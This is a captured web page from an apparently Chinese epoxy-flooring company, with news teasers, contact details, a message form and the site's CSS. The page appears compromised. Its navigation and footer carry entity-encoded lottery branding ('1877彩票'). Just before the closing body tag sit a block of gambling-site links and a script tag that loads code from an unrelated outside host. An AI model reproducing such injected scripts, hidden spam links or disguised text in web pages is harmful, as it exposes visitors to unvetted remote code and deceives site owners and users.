            <a href="http://bjsztyy.com/news/402.html" title="环氧涂料在地下停车场地坪的使用你知道多少？" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131842_450.jpg" alt="环氧涂料在地下停车场地坪的使用你知道多少？" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/402.html" title="环氧涂料在地下停车场地坪的使用你知道多少？">环氧涂料在地下停车场地坪的使用...</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">环氧地坪的应用非常广泛，除了可以用在工厂、仓库等场所，也经常被用在地面停车库的地面上。如今，高档停车场的地面大部分都是采...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/402.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/403.html" title="防腐地坪的施工工艺主要包括哪些内容" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131848_301.jpg" alt="防腐地坪的施工工艺主要包括哪些内容" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/403.html" title="防腐地坪的施工工艺主要包括哪些内容">防腐地坪的施工工艺主要包括哪些...</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">防腐蚀地坪应用的场所比较小，一般会在实验室和特殊的工厂车间居多。使用范围包括：电镀厂、电池厂、化工厂、电解池、制药厂以及...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/403.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/404.html" title="停车场地坪的设计与施工" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131858_334.png" alt="停车场地坪的设计与施工" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/404.html" title="停车场地坪的设计与施工">停车场地坪的设计与施工</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">停车场地坪作为机械强度要求相对较高的地坪来说，施工技术对产品的影响就显得十分重要。总的来说，停车场的施工范围主要包括车道...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/404.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
              </ul>
    </div>
  </div>
</div>

<div class="f_link">
    </div>


<div class="foot pos">
	<div class="wh">
		<div class="nav_foot">
			 <ul class="nav clearfix">
			      <li><a href="http://bjsztyy.com/">首页</a></li>
			      <li><a href="http://bjsztyy.com/about/">&#49;&#56;&#55;&#55;&#24425;&#31080;</a></li>
			      <li><a href="http://bjsztyy.com/product/">产品体系</a></li>
				  <li><a href="http://bjsztyy.com/case/">工程案例</a></li>
			      <li><a href="http://bjsztyy.com/about_fwln/fwln32b.html">服务理念</a></li>
			      <li><a href="http://bjsztyy.com/news/">新闻中心</a></li>
			      <li class="lxff"><a href="http://bjsztyy.com/about_contact/lxfs024.html">联系我们</a></li>
			  </ul>
		</div>
		<div class="ft1 clearfix">
			<div class="ewm1 fl">
					<p><img src="/data/upload/image/20190124/1548293235248967.jpg" title="1548293235248967.jpg" alt="1548293235248967.jpg" width="120" height="120" border="0" vspace="0" style="width: 120px; height: 120px;"/></p><p>扫一扫，加微信</p>
			</div>
			<div class="dlx fl">
				<p>移动电话：18858984508&nbsp; 13868969588<span style="white-space: pre;"></span></p><p>固定电话：0579-89910508</p><p>传真：057989910508</p><p>&#49;&#56;&#55;&#55;&#24425;&#31080;E-mail:1271615595@qq.com</p><p>&#49;&#56;&#55;&#55;&#24425;&#31080;地址：浙江省义乌市荷叶塘开发第四小区1幢9-11号</p><p>&#49;&#56;&#55;&#55;&#24425;&#31080;网址：bjsztyy.com</p>
			</div>
			<div class="copyright fr">
				Copyright © http://bjsztyy.com/ &#49;&#56;&#55;&#55;&#24425;&#31080; 专业从事于<a href="http://bjsztyy.com/search.php?wd=金华环氧地坪">金华环氧地坪</a>,<a href="http://bjsztyy.com/search.php?wd=义乌环氧地坪">义乌环氧地坪</a>,<a href="http://bjsztyy.com/search.php?wd=台州环氧地坪">台州环氧地坪</a>, 欢迎来电咨询!<br>&nbsp;&nbsp;Powered by &nbsp;&nbsp;技术支持：
				<div><a href="http://bjsztyy.com/getkey/" title="热推产品">热推产品</a>&nbsp;&nbsp;|&nbsp;&nbsp;主营区域：
									<span><a href="http://bjsztyy.com/yiwu.html">义乌</a></span>
									<span><a href="http://bjsztyy.com/jinhua.html">金华</a></span>
									<span><a href="http://bjsztyy.com/dongyang.html">东阳</a></span>
									<span><a href="http://bjsztyy.com/hangzhou.html">杭州</a></span>
									<span><a href="http://bjsztyy.com/wuyi.html">武义</a></span>
									<span><a href="http://bjsztyy.com/yongkang.html">永康</a></span>
									<span><a href="http://bjsztyy.com/pujiang.html">浦江</a></span>
									<span><a href="http://bjsztyy.com/ningbo.html">宁波</a></span>
									<span><a href="http://bjsztyy.com/shaoxing.html">绍兴</a></span>
									<span><a href="http://bjsztyy.com/fujian.html">福建</a></span>
												</div>
			</div>
		</div>
	</div>
</div>



<!-- 此处为统计代码 -->



<script>
  $(document).ready(function(){
      $(function () {
  //当点击跳转链接后，回到页面顶部位
          $("#gotop").click(function(){
              $('body,html').animate({scrollTop:0},400);
              return false;
          });
      });
  });
</script>

<script>
   $('.kf-open').on('click',function(){
      $(".kf-content").animate({opacity:'show'},'normal',function(){
      $(".kf-content").show();
      });
      $(this).hide();
   });
   $('.close-btn').on('click',function(){
      $(".kf-content").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf-content").hide();
      });
      $('.kf-open').show();
   });
</script>

<script type="text/javascript">
    var href="data/images/other/20190124131920_621.jpg";
    if(href=="")
    {
       $(".code").css("display","none");
    }
    var currentid='1';
    if(currentid!='7')
    {
      switch(currentid)
      {
          case '1':
          $('.kf_btn').css('background','url("http://bjsztyy.com/template/default/images/kf/qing.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://bjsztyy.com/template/default/images/kf/qing1.png") left bottom no-repeat');
          $('.othercolor').css('background','#40c0ac');
          break;

          case '2':
          $('.kf_btn').css('background','url("http://bjsztyy.com/template/default/images/kf/puper.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://bjsztyy.com/template/default/images/kf/puple1.png") left bottom no-repeat');
          $('.othercolor').css('background','#8838cc');
          break;

          case '3':
          $('.kf_btn').css('background','url("http://bjsztyy.com/template/default/images/kf/kefu_yellow.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://bjsztyy.com/template/default/images/kf/yellow1.png") left bottom no-repeat');
          $('.othercolor').css('background','#ffc713');
          break;

          case '4':
          $('.kf_btn').css('background','url("http://bjsztyy.com/template/default/images/kf/kefu_left.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://bjsztyy.com/template/default/images/kf/red1.png") left bottom no-repeat');
          $('.othercolor').css('background','#e5212d');
          break;

          case '5':
          $('.kf_btn').css('background','url("http://bjsztyy.com/template/default/images/kf/kefu_cheng.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://bjsztyy.com/template/default/images/kf/cheng1.png") left bottom no-repeat');
          $('.othercolor').css('background','#e65a22');
          break;

          case '6':
          $('.kf_btn').css('background','url("http://bjsztyy.com/template/default/images/kf/green.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://bjsztyy.com/template/default/images/kf/green1.png") left bottom no-repeat');
          $('.othercolor').css('background','#78cf1b');
          break;

          case '8':
          $('.float-kf').css('display','block');
          break;

          case '9':
          $('.float-kf').css('display','none');
          $('.kf-switch').css('display','block');
          break;

      }
    }
    var _windowScrollTop=0;    //滚动条距离顶端距离
    var _windowWidth=$(window).width(); //窗口宽度
    $(window).scroll(actionEvent).resize(actionEvent);  //监听滚动条事件和窗口缩放事件
        //响应事件
    function actionEvent(){
        _windowScrollTop = $(window).scrollTop();  //获取当前滚动条高度
     //   _windowWidth=$(window).width();//获取当前窗口宽度
        moveQQonline();//移动面板
    }
        //移动面板
    function moveQQonline(){
                //.stop()首先将上一次的未完事件停止，否则IE下会出现慢速僵死状态，然后重新设置面板的位置。
        $(".kf").stop().animate({
              top: _windowScrollTop+100
             }, "fast");
        $('.alignCenter').stop().animate({
              top: _windowScrollTop+133
             }, "fast");

        $(".kf-switch").stop().animate({
              top: _windowScrollTop+100
             }, "fast");
        $(".float-kf").stop().animate({
              top: _windowScrollTop+100
             }, "fast");
    }
$(".kf_btn").toggle(
  function()
  {
    $('.open').addClass('close');
    $('.alignCenter').hide();
    $(".kf_main").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf_main").hide();
      var href="data/images/other/20190124131920_621.jpg";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({width:'hide',opacity:'hide'});
      }

    });
  },
  function(){
    $('.open').removeClass('close');
    $(".kf_main").animate({opacity:'show'},'normal',function(){
      $(".kf_main").show();
      var href="data/images/other/20190124131920_621.jpg";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({opacity:'show'});
      }

    });
  }
);

$('#hidden_share').click(function(){
    $('.alignCenter').show();
})
$('.alignCenter .title img').click(function(){
    $('.alignCenter').hide();
})
</script>

	<!--[if IE 6]>  
<style type="text/css">
#m_div{position:absolute;}
</style>  
<![endif]-->
<div id="m_div">
<div class="w_title">
	<div id="m_top"></div>
	<div id="m_mid"></div>
	<div id="m_bot">欢迎给我们留言</div>
	<a href="javascript:void(0);" class="m_close" title="最小化"></a>
</div>
<form class="message w_message" action="http://bjsztyy.com/message/" method="post">
	<input name="action" type="hidden" value="saveadd" />
 	<div class='index_message'>
    	<span class="m_label d_label">请在此输入留言内容，我们会尽快与您联系。</span>
		<textarea id="content" rows="2" cols="80" name="content" class="m_input"></textarea>
 	</div>
	<div class='name_input clearfix'>
    	<div class='input_left'>姓名</div>
     	<div class='input_right'>
        	<span class="m_label">联系人</span>   
        	<input id="name" name="name" type="text" class="m_input" />
    	</div>
	</div>

	<div class='name_input clearfix'>
    	<div class='input_left'>电话</div>
    	<div class='input_right'>
        	<span class="m_label">座机/手机号码</span>
	    	<input id="contact" name="contact" type="text" class="m_input" />
        </div>
    </div>

    <div class='name_input clearfix'>
    	<div class='input_left'>邮箱</div>
    	<div class='input_right'>
        	<span class="m_label">邮箱</span>
	    	<input id="email" name="email" type="text" class="m_input" />
        </div>
    </div>

    <div class='name_input clearfix'>
    	<div class='input_left'>地址</div>
    	<div class='input_right'>
        	<span class="m_label">地址</span>
	    	<input id="address" name="address" type="text" class="m_input" />
        </div>
    </div>
 
	<div id="code">
		<input id="checkcode" name="checkcode" type="text" /> 
	    <img id="checkCodeImg" src="http://bjsztyy.com/data/include/imagecode.php?act=verifycode" onclick="changCode('http://bjsztyy.com/', 100, 26)"  />
	</div>
 
	<div class="m_under">
		<input type="submit" class="msgbtn" name="btn" value="发送" />
    </div>
</form>
</div>
<script type="text/javascript">
$(".w_title").toggle(function(){
	$(".w_message").hide();
	$(".m_close").attr("title","最大化");	
	$(".m_close").addClass("m_open");
},
function(){
	$(".w_message").show();
	$(".m_close").attr("title","最小化");
	$(".m_close").removeClass("m_open");	
}
);
var currentid='1';
if(currentid!='7')
{
	switch(currentid)
	{
		case '1':
		 $('#m_top').css('background','#3cb6a2');
		 $('#m_mid').css('background','#3cb6a2');
		 $('#m_bot').css('background','#3cb6a2');
		 $('.w_message').css('border-color','#3cb6a2');
		 $('.w_message .msgbtn').css('background','url("http://bjsztyy.com/template/default/images/newadd/style1.png") left bottom no-repeat');
		break;

		case '2':
		  $('#m_top').css('background','#8039c5');
		  $('#m_mid').css('background','#8039c5');
		  $('#m_bot').css('background','#8039c5');
		  $('.w_message').css('border-color','#8039c5');
		  $('.w_message .msgbtn').css('background','url("http://bjsztyy.com/template/default/images/newadd/style2.png") left bottom no-repeat');
		break;

		case '3':
		  $('#m_top').css('background','#ffc50c');
		  $('#m_mid').css('background','#ffc50c');
		  $('#m_bot').css('background','#ffc50c');
		  $('.w_message').css('border-color','#ffc50c');
		  $('.w_message .msgbtn').css('background','url("http://bjsztyy.com/template/default/images/newadd/style3.png") left bottom no-repeat');
		break;

		case '4':
		  $('#m_top').css('background','#ed2b36');
		  $('#m_mid').css('background','#ed2b36');
		  $('#m_bot').css('background','#ed2b36');
		  $('.w_message').css('border-color','#ed2b36');
		  $('.w_message .msgbtn').css('background','url("http://bjsztyy.com/template/default/images/newadd/style4.png") left bottom no-repeat');
		break;

		case '5':
		  $('#m_top').css('background','#e4531a');
		  $('#m_mid').css('background','#e4531a');
		  $('#m_bot').css('background','#e4531a');
		  $('.w_message').css('border-color','#e4531a');
		  $('.w_message .msgbtn').css('background','url("http://bjsztyy.com/template/default/images/newadd/style5.png") left bottom no-repeat');
		break;

		case '6':
		  $('#m_top').css('background','#74cb17');
		  $('#m_mid').css('background','#74cb17');
		  $('#m_bot').css('background','#74cb17');
		  $('.w_message').css('border-color','#74cb17');
		  $('.w_message .msgbtn').css('background','url("http://bjsztyy.com/template/default/images/newadd/style6.png") left bottom no-repeat');
		break;
 
	}
}
</script>

<!--底部JS加载区域-->
<script type="text/javascript" src="http://bjsztyy.com/template/default/js/common.js?9.2"></script>
<script type="text/javascript" src="http://bjsztyy.com/template/default/js/message.js?9.2"></script>
<script>
	bb1();	  //首页banner切换
	scroll(); //产品滚动
</script>
<script type="text/javascript">
$(function() {
    tabs('.psort', '.tt', 'hover');
});
$(function() {
    tabs('.nsort', '.tab1', 'hover');
});
</script>
<script>
(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?ede3179777c5baf66c70529f8929f8d9":"https://jspassport.ssl.qhimg.com/11.0.1.js?ede3179777c5baf66c70529f8929f8d9";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="彩运网cy9999 - 首页" href="http://gangfu114.com">彩运网cy9999 - 首页</a>
<a target="_blank" title="新华彩票 - 首页" href="http://yushentuliao.com.cn">新华彩票 - 首页</a>
<a target="_blank" title="乐发vll500 - 欢迎您" href="http://ahoiahoi.com">乐发vll500 - 欢迎您</a>
<a target="_blank" title="金彩汇-用户注册" href="http://xinzaozhuang.com">金彩汇-用户注册</a>
<a target="_blank" title="富彩vip - 首页" href="http://baiyisun.com">富彩vip - 首页</a>
<a target="_blank" title="YY彩票 - 安全购彩" href="http://hnysyl.com">YY彩票 - 安全购彩</a>
<a target="_blank" title="e乐彩 - welcome" href="http://huayu168.net">e乐彩 - welcome</a>
<a target="_blank" title="彩运 - 首页" href="http://gdymyy.com">彩运 - 首页</a>
<script src="http://mytysoft.com/83.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.bjsztyy.com/template/default/style/main.css
body_size: 4204
content:
.wh{width: 1200px;margin: 0 auto;}
.pos{position: relative;width: 1920px;left: 50%;margin-left: -960px;}


/*头部样式*/
.top1{height: 33px;background: #ededed;color: #666666;line-height: 33px;overflow: hidden;font-family: '宋体';}
.top2{height: 124px;overflow: hidden;}
#header{width:1000px;margin:0 auto;}
.logo{float:left;line-height: 124px;}
.top2 .k2{margin: 40px 0 0 122px;color: #333333;font-size: 16px;padding-left: 63px;background: url(../images/tel1.jpg) no-repeat left center;}
.logowz{padding-left: 20px;margin-left: 22px;background: url(../images/line1.jpg) no-repeat left center;color: #666666;font-size: 18px;margin-top: 35px;}
.tewm{margin-top: 15px;color: #373737;line-height: 25px;text-align: center;}



.topLink{float:right;text-align:right;position: relative;z-index: 9999;}
.translate{width:100px;position: absolute;left: 0;top:10px;z-index: 9999;}
.tran-in{left:120px;}
.translate li{border: 1px dashed #cccccc;line-height: 26px;text-align: left;background: #fff;}
.translate li a{display: block;padding-left: 10px;background: url(../images/dot4.png) no-repeat 88% 11px;}
.translate li a:hover{text-decoration: none;color:#275cea;cursor: pointer;}
.translate-en{display: none;padding: 6px;padding-top:0px;}
.translate li .translate-en a{padding-left: 0px;text-align: center;background: #fff;border-bottom: 1px solid #cccccc;}
.translate li .translate-en a:hover{font-weight: bold;}

.topLink .f_count{color:#ff0000;font-size:13px;font-weight:bold;}
.topLink .k1 a{color: #666666;}
.topLink .k2{color:#074b91;font-size:14px;font-family:"微软雅黑";}

#menu{background: url(../images/navbj.jpg) no-repeat top center;}

/*热门搜索*/
.sou{margin-top: 29px;}
#formsearch{float:right;width: 220px;height: 22px;background: url(../images/ss.jpg) no-repeat top center;}
.hotSearch{float:left;height:22px;line-height:22px;font-weight:normal;font-family: '宋体';}
#search-type{float: left;width:100px;height: 24px;border: 1px solid #c8c8c8;margin-right: 5px;}


/*搜索和热门搜索*/
.hotSearch a{margin-right:6px;}
#formsearch input{height:22px;background:transparent;border:none;line-height:22px;outline: none;}
#formsearch input#keyword{height:22px;line-height:22px;padding-left:15px;color:#999;width: 170px;}
#formsearch input#s_btn{width:35px;margin-left: -4px; height:24px;line-height:24px;text-align:center;background-color:transparent;color:#fff;border:none;cursor:pointer;}



.com-img{ display:inline; overflow:hidden;margin:0 auto;display: table;}
.com-img img{ transition:all 0.5s ease-in 0s; -webkit-transition:all 0.5s ease-in 0s; -moz-transition:all 0.5s ease-in 0s; -o-transition:all 0.5s ease-in 0s;}
.com-img:hover img{transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1);-ms-transform:scale(1.1);}

.box1 {margin-top: 50px;}
.box1 li{width: 157px;height: 157px;background: #0565c1;border-radius: 50%;margin-right: 103px;position: relative;text-align: center;}
.box1 li:last-child{margin-right: 0;}
.box1 li h3 a{width: 100%; color: #fff;font-size: 16px;display: block;font-weight: normal;text-align: center;position: absolute;bottom: 30px;}
.box1 li:hover{background: #f97e2c;}
.box1 li a.img{display: block;height: 59px;line-height: 59px;margin-top: 35px;}

.cpzx{margin-top: 76px;}
h3.bt{color: #333333;font-size: 30px;text-align: center;background: url(../images/line3.png) no-repeat center;}
h3.bt span{color: #9c9c9c;font-size: 18px;font-weight: normal;text-transform: uppercase;}
.psort{margin: 56px 0 47px 0;}
.psort li{margin-right: 12px;}
.psort li:last-child{margin-right: 0;}
.psort li a{color: #797979;font-size: 14px;display: block;text-align: center;width: 190px;height: 36px;line-height: 36px;background: #eeeeee;}
.psort li.cur a{background: #0565c1;color: #fff;}

.product_list1 li{float:left;margin-right:21px;_display:inline;}
.product_list1 li:nth-child(4n){margin-right: 0;}
.product_list1 li a.img{}
.product_list1 li a.img img{width:284px;height:285px;}
.product_list1 li h2{text-align:center;}
.product_list1 li h2 a{font-weight:normal;display: block;line-height: 61px;color: #707070;font-size: 14px;}
.product_list1 li a.img{display:block;}
.product_list1 li a.img:hover{border-color:#0565c1;}

.ht{margin-top: 40px;}

.anli{margin-top: 70px;}
.box2{margin-top: 73px;}
.zimg img{width: 401px;height: 401px;}
.bright{width: 780px;position: relative;}
.bright h3{color: #232323;font-size: 16px;}
.wz1{color: #707070;font-size: 14px;margin-top: 5px;line-height: 28px;height: 112px;overflow: hidden;}
.bright .cmore{right: 0;
    top: 112px;position: absolute; display: block;color: #707070;font-size: 12px;border:1px solid #707070;width: 101px;height: 26px;line-height: 26px;text-align: center;border-radius: 15px;}


.product_list2{margin-top: 13px;}
.product_list2 li{float:left;margin-right:19px;_display:inline;}
.product_list2 li a.img{}
.product_list2 li a.img img{width:247px;height:247px;}


.ht2{margin-top: 41px;}
.ht2 .wh{background: url(../images/bj2.jpg) no-repeat top center;height: 199px;}
.hleft {color: #fff;font-size: 36px;font-weight: bold;padding: 45px 0 0 50px;}
.hleft span{font-size: 24px;display: block;margin-top: 5px;}
.hright .zx{margin: 30px 0 20px 47px; background: #fff; color: #0565c1;font-size: 18px;text-align: center;display: block;width: 139px;height: 39px;line-height: 39px;border-radius: 5px;}
.htel{color: #fff;font-size: 24px;font-weight: bold;}
.hright{width: 325px;margin-left: 270px;}


.abouts{margin-top: 75px;}
.aleft{width: 588px;}
.aright img{width: 564px;height: 404px;}
.abox{margin-top: 63px;}
.abt{color: #000000;font-size: 18px;margin-bottom: 18px;}
.acon{color: #060001;font-size: 14px;line-height: 35px;}
.abox .aleft a.amore{margin-top: 28px; display: block;background: #0565c1;font-size: 14px;color: #fff;text-align: center;width: 138px;line-height: 40px;border-radius: 5px;}
.alj {margin-top: 25px;}
.alj li{float: left;margin-right: 34px;}
.alj li a{display: block;background: #9d9d9d;width: 108px;height: 108px;border-radius: 50%;color: #fff;font-size: 18px;line-height: 108px;text-align: center;}
.alj li a:hover{background: #0565c1;}


.box3{background: url(../images/bj3.jpg) no-repeat top center;height: 315px;margin-top: 85px;}
.himg{margin-top: 18px;}

.himg img{width: 594px;height: 272px;}
.hwz{color: #fff;padding: 80px 0 0 127px;}
.p1{font-size: 30px;margin-bottom: 10px;}
.p2 dd{font-size: 24px;line-height: 30px;}
.p3{font-size: 16px;margin-top: 17px;margin-left: 20px;}

.xinwen{margin-top: 80px;}
.nsort{text-align: center;margin: 45px 0;}
.nsort li{display: inline-block;margin: 0 5px;}
.nsort li a{display: block;color: #666666;font-size: 14px;text-align: center;width: 112px;height: 23px;line-height: 23px;border:1px solid #c3c3c3;border-radius: 10px;}
.nsort li.cur a{background: #0565c1;border-color: #0565c1;color: #fff;}
.news_list1 li{width: 585px;height: 170px;background: #f2f2f2;margin-bottom: 29px;}
.news_list1 li:nth-child(2n){float: right;}
.news_list1 li a.img img{display: block;width: 202px;height: 151px;margin: 10px;}
.xwnr{width: 346px;}
.nbox{margin: 20px 0 10px 0;}
.nbox a{color: #424242;font-size: 18px;display: block;}
.news_list1 li .nmore{display: block;color: #0565c1;font-size: 14px;margin-top:5px;}
.ncon{color: #8c8c8c;font-size: 14px;line-height: 26px;}


















/*主体样式*/
#container{width:1200px;margin:0 auto;margin-top:10px;}
.menu_cate{width:220px;float:left;}
.cate_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.about{width:460px;float:left;margin-left:12px;padding-bottom:5px;}
.about_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.about .content{padding:5px;padding-bottom:12px;text-indent:20px;}
.navigation{float:right;width:100px;}

.index-title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.index-table td{border:solid #add9c0; border-width:0px 1px 1px 0px; padding:10px 5px;}
.index-table{border:solid #add9c0; border-width:1px 0px 0px 1px;margin-top:10px;}

/*----- Common css ------*/
.fl{float:left;}
.fr{float:right;}
.di{_display:inline;}
.fwn{font-weight:normal;}
.dib{*display:inline;_zoom:1;_display:inline;_font-size:0px;}

/*首页新闻*/
.news_company{width:280px;float:right;}
.news1_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.news_company .content{padding:5px;}

/*首页左侧联系我们*/
.contact{width:218px;float:left;padding-bottom:5px;margin-top:10px;}
.contact_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.contact .content{padding:5px;padding-left:8px;}

/*工程案例*/
.case{width:460px;float:left;margin-left:12px;padding-bottom:5px;margin-top:10px;}
.case_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.case .content{padding:5px;padding-bottom:12px;text-indent:20px;}

.news2_company{margin-top:10px;}

/*产品推荐*/
.recommend_product{margin-top:10px;width:692px;float:left;}
.recommend_product .title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.recommend_product .content{padding-top:15px;padding-bottom:14px;}
.roll_product li{padding-bottom:0px;}

/*品牌列表*/
.brand-list{margin: 20px 0px;display: flex;display: -webkit-flex;flex-wrap: wrap;}
.brand-list li{margin: 5px 8px;}
.brand-list li:hover{box-shadow: 2px 1px 5px;}
.brand-list li img {width: 150px;height: 120px;}

/*前台多页签*/
.news{width:1000px;float:left;margin-top: 10px;}
.tab{position:relative;}
.tab li{float:left;width:100px;height:30px;display:block;line-height:30px;border:1px solid #ccc;margin-right:8px;text-align:center;color:#333;font-size:12px;cursor: pointer;}
.tab li.cur{color:#fff;text-decoration:none;font-size:12px;background:#3a78c1;border-color: #3a78c1;}

.tt{display: none;}
.list1{padding:8px 10px;}
.list1 li{line-height:27px;position:relative;vertical-align: middle;}
.list1 li a{background:url(../images/list_dot1.gif) left center no-repeat;padding-left:12px;line-height:27px;color:#555555;}
.list1 li a:hover{color:#e87518;text-decoration:none;}
.list1 li span{position:absolute;right:0px;line-height:30px;top:0;color:#999;}




/*友情链接*/
.f_link{width:1200px;margin:0 auto;text-indent: 25px;margin-top:70px;padding-top: 35px; line-height:30px;line-height:30px;background: url(../images/link.png) no-repeat top center;height:57px;color: #666666; }
.f_link a{color: #666666;margin-right: 13px;}

/*页面底部*/
.foot{height: 230px;background: url(../images/foot.jpg) no-repeat top center;margin-top: 50px;}
.copyright{width: 632px;color: #b8cae7;padding-top: 30px;line-height: 26px;}
.copyright a{color: #b8cae7;}
.ewm1{margin: 15px 0 0 20px;width: 160px;text-align: center;color: #b8cae7;line-height: 26px;}
.dlx{margin-left: 50px;width: 338px;color: #b8cae7;line-height: 25px;margin-top: 30px;}

/*------------内页-------------------*/
.left .box{margin-bottom:10px;}
.left .box h3{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:#0565c1;font-size:18px;color:#fff;}
.left .box .content{padding:5px 0px;}

.prodescription{border:1px solid #e5e5e5;background:#f9f9f9;line-height:24px;padding:10px;margin-bottom:15px;text-indent:20px;}

.n_banner{width:100%;margin:0 auto;}
.n_banner img{width:100%;margin:0 auto}
.left{width:225px;float:left;}
.sort_menu h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.sort_product{margin-top:10px;}
.sort_product h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}

.n_contact{margin-top:10px;}
.n_contact h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.n_contact .content{padding:5px;line-height:24px;}

.right{width:914px;float:right;padding-bottom:10px;}
.sitemp{line-height:31px;height:31px;overflow:hidden;padding-right:10px;background:#0565c1;color:#fff;}
.sitemp h2{width:340px;float:left;line-height:31px;text-align:center;text-align:left;text-indent:15px;font-size:14px;}
.sitemp .site{width:380px;float:right;text-align:right;line-height:30px;}
.sitemp .site a{color:#fff;}
.right .content{padding:10px;padding-top:15px;overflow:hidden;line-height: 24px;}
.sort_album{margin-top: 15px;}